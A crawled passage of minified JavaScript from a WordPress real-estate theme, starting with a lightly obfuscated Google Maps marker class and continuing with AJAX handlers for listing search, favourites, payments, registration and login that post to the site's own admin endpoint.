this[_0xaf69('0x18')];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x47')]=function(){return this[_0xaf69('0x48')];};WpstateMarker[_0xaf69('0x21')]['\x73\x65\x74\x6d\x61\x70']=function(_0xdf5877){this[_0xaf69('0x48')]=_0xdf5877;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x5a\x49\x6e\x64\x65\x78']=function(){return this[_0xaf69('0x49')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x4a')]=function(_0x18a7b6){this[_0xaf69('0x49')]=_0x18a7b6;};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(_0x47890d){this[_0xaf69('0x18')]=_0x47890d;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x42\x6f\x75\x6e\x64\x73']=function(){return new google[_0xaf69('0x35')][_0xaf69('0x4b')](this[_0xaf69('0xa')],this['\x70\x6f\x73\x69\x74\x69\x6f\x6e']);};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x3e')]=function(){};function wpestate_makeSafeForCSS(_0x35639d){return _0x35639d[_0xaf69('0x4c')](/[^a-z0-9]/g,function(_0x5cb5b3){var _0x497b19=_0x5cb5b3[_0xaf69('0x4d')](0x0);if(_0x497b19==0x20)return'\x2d';if(_0x497b19>=0x41&&_0x497b19<=0x5a)return _0x5cb5b3[_0xaf69('0x4e')]();return(_0xaf69('0x4f')+_0x497b19[_0xaf69('0x50')](0x10))[_0xaf69('0x51')](-0x4);});};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0
body_size: 49902
content:
function wpestate_load_stats_tabs(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph_tab(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph_tab(d,i,g){var b=jQuery("#myChart").get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function wpestate_load_stats(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph(d,i,g){var b=jQuery("#myChart_"+g).get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function get_filtering_ajax_result(){var g,b,h,c,f,d,k,j,i,a;g=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");h=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");f=parseInt(jQuery("#adv_rooms").val(),10);d=parseInt(jQuery("#adv_bath").val(),10);k=parseInt(jQuery("#price_low").val(),10);j=parseInt(jQuery("#price_max").val(),10);a=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);i=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:i,data:{action:"get_filtering_ajax_result",action_values:g,category_values:b,city:h,area:c,advanced_rooms:f,advanced_bath:d,price_low:k,price_max:j,postid:a},success:function(l){jQuery("#results, #showinpage,#showinpage_mobile").show();jQuery("#results_no").show().empty().append(l)},error:function(l){}})}function custom_get_filtering_ajax_result(){return}function start_filtering_ajax(p){var j,b,k,c,i,f,o,n,l,a,h,m;j=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");k=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");i=parseFloat(jQuery("#adv_rooms").val(),10);f=parseFloat(jQuery("#adv_bath").val(),10);o=parseFloat(jQuery("#price_low").val(),10);n=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);l=ajaxcalls_vars.admin_url+"admin-ajax.php";var g=jQuery("#a_filter_order").attr("data-value");h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}m="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){m=m+","+jQuery(this).attr("name")}});h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}var r="";var d="";var q="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();q=jQuery("#geolocation_radius").val()}jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:l,dataType:"json",data:{action:"wpestate_ajax_filter_listings_search",action_values:j,category_values:b,city:k,area:c,advanced_rooms:i,advanced_bath:f,price_low:o,price_max:n,newpage:p,postid:a,halfmap:h,all_checkers:m,geo_lat:r,geo_long:d,geo_rad:q,order:g},success:function(s){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".pagination_nojax").hide();jQuery(".entry-title.title_prop").addClass("half_results").text(s.no_founs);jQuery("#listing_ajax_container").empty().append(s.cards);restart_js_after_ajax()},error:function(s){}})}function typeof_value(b,a){if(typeof(b)!=="undefined"){if(!jQuery("#"+a).hasClass("filter_menu_trigger")){if(a!=="adv_categ"&&a!=="adv_actions"&&a!=="advanced_city"&&a!=="advanced_area"&&a!=="county-state"&&a!=="property-country"){b=b}else{b=b.replace("-"," ")}}}else{b=""}return b}function custom_search_start_filtering_ajax(l){var a,z,f,x,v,s,d,m,n,j,q,p;z=parseInt(mapfunctions_vars.fields_no,10);v=[];x=[];f=[];x=mapfunctions_vars.slugs;f=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low").val();n=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){p=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low_"+p).val();n=jQuery("#price_max_"+p).val()}for(var u=0;u<z;u++){if(f[u]=="date bigger"||f[u]=="date smaller"){a=get_custom_value_tab_search(p+x[u])}else{a=get_custom_value_tab_search(x[u])}if(typeof(a)==="undefined"){a=""}v.push(a)}}else{for(var u=0;u<z;u++){a=get_custom_value(x[u]);if(typeof(a)==="undefined"){a=""}v.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var o=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){o=jQuery(".halfsearch").attr("data-tax")}if(o==="property_category"){x[z]="adv_categ"}else{if(o==="property_action_category"){x[z]="adv_actions"}else{if(o==="property_city"){x[z]="advanced_city"}else{if(o==="property_area"){x[z]="advanced_area"}else{if(o==="property_county_state"){x[z]="county-state"}}}}}f[z]="like";if(jQuery(".halfsearch")[0]){v[z]=jQuery("#"+x[z]).parent().find("input:hidden").val()}else{v[z]=jQuery(".adv_search_tab_item.active").attr("data-term")}}q="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){q=q+","+jQuery(this).attr("name")}});j=0;if(jQuery("#google_map_prop_list_sidebar").length){j=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}s=ajaxcalls_vars.admin_url+"admin-ajax.php";var k="";var w="";if(mapfunctions_vars.adv_search_type==="10"){k=jQuery("#adv_actions").attr("data-value");w=jQuery("#adv_location").val()}var h="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){h=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var r="";var y="";var g="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();y=jQuery("#geolocation_long").val();g=jQuery("#geolocation_radius").val()}var t=jQuery("#a_filter_order").attr("data-value");jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:s,dataType:"json",data:{action:"wpestate_custom_adv_ajax_filter_listings_search",val_holder:v,newpage:l,postid:d,slider_min:m,slider_max:n,halfmap:j,all_checkers:q,filter_search_action10:k,adv_location10:w,filter_search_action11:h,filter_search_categ11:c,keyword_search:b,geo_lat:r,geo_long:y,geo_rad:g,order:t},success:function(i){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".entry-title.title_prop").addClass("half_results").text(i.no_founs);jQuery("#listing_ajax_container").empty().append(i.cards);restart_js_after_ajax();jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")})},error:function(i){}})}function restart_js_after_ajax(){wpestate_lazy_load_carousel_property_unit();if(typeof enable_half_map_pin_action=="function"){enable_half_map_pin_action()}var f,b,d,a,c;jQuery(".pagination_ajax_search a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(f)}else{start_filtering_ajax(f)}});jQuery(".pagination_ajax a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();start_filtering(f)});jQuery(".property_listing").on("click",function(i){var h;h=jQuery(this).attr("data-link");window.open(h,"_self")});jQuery(".share_unit").on("click",function(h){h.stopPropagation()});var g=[];jQuery(".compare-action").unbind("click");jQuery(".compare-action").on("click",function(j){e.preventDefault();e.stopPropagation();jQuery(".prop-compare").animate({right:"0px"});b=jQuery(this).attr("data-pid");for(var h=0;h<g.length;h++){if(g[h]===b){return}}g.push(b);d=jQuery(this).attr("data-pimage");a='<div class="items_compare ajax_compare" style="display:none;"><img src="'+d+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+b+'" name="selected_id[]" /></div>';jQuery("div.items_compare:first-child").css("background","red");if(parseInt(jQuery(".items_compare").length,10)>3){jQuery(".items_compare:first").remove()}jQuery("#submit_compare").before(a);jQuery(".items_compare").fadeIn(800)});jQuery("#submit_compare").unbind("click");jQuery("#submit_compare").on("click",function(h){jQuery("#form_compare").trigger("submit")});jQuery(".icon-fav").on("click",function(h){h.stopPropagation();c=jQuery(this);add_remove_favorite(c)});jQuery(".share_list, .icon-fav, .compare-action").on("mouseenter",function(){jQuery(this).tooltip("show")}).on("mouseleave",function(){jQuery(this).tooltip("hide")});jQuery(".share_list").on("click",function(h){h.stopPropagation();var i=jQuery(this).parent().find(".share_unit");i.toggle();jQuery(this).toggleClass("share_on")});setTimeout(function(){jQuery(".property_listing").matchHeight()},1000)}function add_remove_favorite(c){var b,a,d;b=c.attr("data-postid");a=jQuery("#security-pass").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery(".login-links").show();jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{c.toggleClass("icon-fav-off");c.toggleClass("icon-fav-on");jQuery.ajax({type:"POST",url:d,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:b},success:function(f){if(f.added){c.removeClass("icon-fav-off").addClass("icon-fav-on")}else{c.removeClass("icon-fav-on").addClass("icon-fav-off")}},error:function(f){}})}}function resend_for_approval(d,a){var c,b;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_resend_for_approval",propid:d},success:function(f){if(f==="pending"){a.parent().empty().append('<span class="featured_prop">Sent for approval</span>');b=parseInt(jQuery("#normal_list_no").text(),10);jQuery("#normal_list_no").text(b-1)}else{a.parent().empty().append(f)}},error:function(f){}})}function make_prop_featured(c,a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_make_prop_featured",propid:c},success:function(f){if(f.trim()==="done"){a.empty().html('<span class="label label-success">'+ajaxcalls_vars.prop_featured+"</span>");var d=parseInt(jQuery("#featured_list_no").text(),10);jQuery("#featured_list_no").text(d-1)}else{a.empty().removeClass("make_featured").addClass("featured_exp").text(ajaxcalls_vars.no_prop_featured)}},error:function(d){}})}function recuring_pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_recuring_generation_rest_api",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}jQuery(".pack-listing .buypackage").on("click",function(f){var d,a,c,b;jQuery(".pack-listing input").each(function(){if(jQuery(this).is(":checked")){jQuery(this).attr("checked",false);jQuery(this).parent().parent().removeClass("package_selected")}});jQuery(this).find("input").attr("checked",true);jQuery(this).parent().addClass("package_selected");c=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle");a=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle2");b=jQuery(this).parent().find(".pack-listing-title").attr("data-stripepay");d=jQuery(this).parent().find(".pack-listing-title").attr("data-packid");jQuery(".stripe_buttons").attr("id",a);jQuery("#stripe_script").attr("data-amount",b);jQuery("#stripe_script").attr("data-description",c);jQuery("#pack_id").val(d);jQuery("#pay_ammout").val(b);jQuery("#stripe_form").attr("data-amount",b)});function pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_generation",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}function listing_pay(f,c,b,a){var d=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_listing_pay",propid:f,is_featured:b,is_upgrade:a},success:function(g){window.location.href=g},error:function(g){}})}function start_filtering(i){jQuery("#gmap-loading").show();jQuery("#grid_view").addClass("icon_selected");jQuery("#list_view").removeClass("icon_selected");var d,a,h,f,b,c,g,j;d=jQuery("#a_filter_action").attr("data-value");a=jQuery("#a_filter_categ").attr("data-value");h=jQuery("#a_filter_county").attr("data-value");f=jQuery("#a_filter_cities").attr("data-value");b=jQuery("#a_filter_areas").attr("data-value");c=jQuery("#a_filter_order").attr("data-value");g=ajaxcalls_vars.admin_url+"admin-ajax.php";j=jQuery("#page_idx").val();jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"ajax_filter_listings",action_values:d,category_values:a,county:h,city:f,area:b,order:c,newpage:i,page_id:j},success:function(l){jQuery("#listing_loader").hide();jQuery("#listing_ajax_container").empty().append(l.to_show);jQuery(".pagination_nojax").hide();restart_js_after_ajax();var k=parseInt(l.no_results);if(k!==0){wpestate_load_on_demand_pins(l.markers,k,0)}else{wpestate_show_no_results()}jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});jQuery("#gmap-loading").hide()},error:function(k){}})}function wpestate_change_pass_profile(){var b,d,c,a,f;b=jQuery("#oldpass").val();d=jQuery("#newpass").val();c=jQuery("#renewpass").val();a=jQuery("#security-pass").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_ajax_update_pass",oldpass:b,newpass:d,renewpass:c,"security-pass":a},success:function(g){jQuery("#profile_pass").empty().append('<div class="login-alert">'+g+"<div>");jQuery("#oldpass, #newpass, #renewpass").val("")},error:function(g){}})}function wpestate_register_user(j){var f,h,b,c,i,g,d,a;f="";d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.procesing+"</div>");if(j===1){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId1)}h=jQuery("#user_login_register_topbar").val();b=jQuery("#user_email_register_topbar").val();g=jQuery("#security-register-topbar").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_topbar").val();i=jQuery("#user_password_topbar_retype").val()}a=jQuery("#new_user_type_topbar").val();if(!jQuery("#user_terms_register_topbar").is(":checked")){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===2){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId3)}h=jQuery("#user_login_register_wd").val();b=jQuery("#user_email_register_wd").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_wd").val();i=jQuery("#user_password_wd_retype").val()}a=jQuery("#new_user_type_wd").val();if(!jQuery("#user_terms_register_wd").is(":checked")){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===3){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId4)}h=jQuery("#user_login_register").val();b=jQuery("#user_email_register").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password").val();i=jQuery("#user_password_retype").val()}a=jQuery("#new_user_type").val();if(!jQuery("#user_terms_register_sh").is(":checked")){jQuery("#register_message_area").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===5){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId2)}h=jQuery("#user_login_register_mobile").val();b=jQuery("#user_email_register_mobile").val();g=jQuery("#security-register-mobile").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_mobile").val();i=jQuery("#user_password_mobile_retype").val()}a=jQuery("#new_user_type_mobile").val();if(!jQuery("#user_terms_register_mobile").is(":checked")){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}}}}jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_register_user",user_login_register:h,user_email_register:b,user_pass:c,user_pass_retype:i,type:j,"security-register":g,capthca:f,new_user_type:a},success:function(k){if(j===1){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_topbar").val("");jQuery("#user_email_register_topbar").val("");jQuery("#user_password_topbar").val("");jQuery("#user_password_topbar_retype").val("");jQuery("#new_user_type_topbar").val("0")}else{if(j===2){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_wd").val("");jQuery("#user_email_register_wd").val("");jQuery("#user_password_wd").val("");jQuery("#user_password_wd_retype").val("");jQuery("#new_user_type_wd").val("0")}else{if(j===3){jQuery("#register_message_area").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register").val("");jQuery("#user_email_register").val("");jQuery("#user_password").val("");jQuery("#user_password_retype").val("");jQuery("#new_user_type").val("0")}else{if(j===5){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_mobile").val("");jQuery("#user_email_register_mobile").val("");jQuery("#user_password_mobile").val("");jQuery("#user_password_mobile_retype").val("");jQuery("#new_user_type_mobile").val("0")}}}}},error:function(k){}})}function wpestate_forgot(a){var b,c,f,d;if(a===1){b=jQuery("#forgot_email").val();c=jQuery("#security-forgot").val()}if(a===2){b=jQuery("#forgot_email_topbar").val();c=jQuery("#security-forgot-topbar").val()}if(a===3){b=jQuery("#forgot_email_shortcode").val();c=jQuery("#security-login-forgot_wd").val()}if(a===5){b=jQuery("#forgot_email_mobile").val();c=jQuery("#security-forgot-mobile").val()}f=jQuery("#postid").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_forgot_pass",forgot_email:b,"security-forgot":c,postid:f,type:a},success:function(g){if(a===1){jQuery("#forgot_email").val("");jQuery("#forgot_pass_area").empty().append('<div class="login-alert">'+g+"<div>")}if(a===2){jQuery("#forgot_email_topbar").val("");jQuery("#forgot_pass_area_topbar").empty().append('<div class="login-alert">'+g+"<div>")}if(a===3){jQuery("#forgot_email_shortcode").val("");jQuery("#forgot_pass_area_shortcode").empty().append('<div class="login-alert">'+g+"<div>")}if(a===5){jQuery("#forgot_email_mobile").val("");jQuery("#forgot_pass_area_mobile").empty().append('<div class="login-alert">'+g+"<div>")}},error:function(g){}})}function wpestate_login_wd(){var d,b,a,f,c;d=jQuery("#login_user_wd").val();b=jQuery("#login_pwd_wd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop_wd").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#ajax_login_container").remove()}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_topbar(){var d,b,a,f,c,a;d=jQuery("#login_user_topbar").val();b=jQuery("#login_pwd_topbar").val();c=jQuery("#security-login-topbar").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";a=jQuery("#loginpop").val();if(jQuery("#loginpop_submit").val()==="3"){a=3}jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form_topbar",login_user:d,login_pwd:b,ispop:a,security:c},success:function(g){jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{if(parseInt(g.ispop,10)===2){location.reload()}else{if(parseInt(g.ispop,10)===3){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{document.location.href=ajaxcalls_vars.login_redirect}}}}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_mobile(){var d,b,a,f,c;d=jQuery("#login_user_mobile").val();b=jQuery("#login_pwd_mobile").val();c=jQuery("#security-login-mobile").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"wpestate_ajax_loginx_form_mobile",login_user:d,login_pwd:b,security:c},success:function(g){jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(jQuery("#loginpop").val(),10)===2){location.reload()}else{document.location.href=ajaxcalls_vars.login_redirect}}else{jQuery("#login_user_mobile").val("");jQuery("#login_pwd_mobile").val("")}},error:function(g){}})}function wpestate_login(){var d,b,c,a,f;d=jQuery("#login_user").val();b=jQuery("#login_pwd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#loginmodal").modal("hide");update_menu_bar(g.newuser)}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function login_via_facebook(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";a="facebook";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_facebook_login",login_type:a,},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google(b){var c,a;c=control_vars.admin_url+"admin-ajax.php";a=b.attr("data-social");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_google_login",login_type:a},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google_oauth(){var b,a;b=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_google_login_oauth"},success:function(c){window.location.href=c},error:function(c){}})}function update_menu_bar(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",dataType:"json",url:c,data:{action:"wpestate_update_menu_bar",newuser:b},success:function(d){jQuery("#user_menu_u").after(d.menu);a='<a class="navicon-button x"><div class="navicon"></div></a><div class="menu_user_picture" style="background-image: url('+d.picture+')"></div>';jQuery("#user_menu_u").append(a).addClass("user_loged");jQuery(".submit_action").remove();jQuery(".submit_listing").remove();jQuery("#agent_property_ajax_nonce").val(d.nonce_contact)},error:function(d){}})}jQuery(document).ready(function(b){b(".developer_listing .term_bar_item").on("click",function(h){var f=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",f).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var j=b(this).attr("data-term_name");var d=b(".term_bar_wrapper").attr("data-agency_id");var g=b(".term_bar_wrapper").attr("data-post_id");var i=0;if(b(".single-estate_agency").length>0){i=1}b(".agency_listings_wrapper").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_agency_listings",term_name:j,agency_id:d,post_id:g,is_agency:i},success:function(l){b("#listing_loader").hide();b(".agency_listings_wrapper").append(l);restart_js_after_ajax()},error:function(l){}})});b(".agent_listing .term_bar_item").on("click",function(g){var d=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",d).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var j=ajaxcalls_vars.admin_url+"admin-ajax.php";var i=b(this).attr("data-term_name");var h=b(".term_bar_wrapper").attr("data-agent_id");var f=b(".term_bar_wrapper").attr("data-post_id");b(".agency_listings_wrapper").empty();b("#listing_loader",d).show();b.ajax({type:"POST",url:j,data:{action:"wpestate_agent_listings",term_name:i,agent_id:h,post_id:f,},success:function(k){b("#listing_loader",d).hide();b(".agency_listings_wrapper").append(k);restart_js_after_ajax()},error:function(k){}})});b("body").on("click",".listing_load_more",function(g){var f=b(this);var m=b(this).parents(".single_listing_block");var n=b(".agency_listings_wrapper .listing_wrapper",m).length;var l=b(".active_term",m);var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=b(l).attr("data-term_name");var j=b(".term_bar_wrapper",m).attr("data-agent_id");var h=b(".term_bar_wrapper",m).attr("data-post_id");var o=b(".term_bar_wrapper",m).attr("data-agency_id");var p=0;if(b(".single-estate_agency").length>0){p=1}b("#listing_loader",m).fadeIn();if(j){var i="wpestate_agent_listings"}if(o){var i="wpestate_agency_listings"}b.ajax({type:"POST",url:k,data:{action:i,term_name:d,agent_id:j,agency_id:o,post_id:h,loaded:n,is_agency:p},success:function(r){b("#listing_loader",m).fadeOut();var q=(r.match(/is/g)||[]).length;if(q===0){f.fadeOut()}else{b(".agency_listings_wrapper").append(r)}restart_js_after_ajax()},error:function(q){}})});b(".disable_listing").on("click",function(g){g.stopPropagation();var 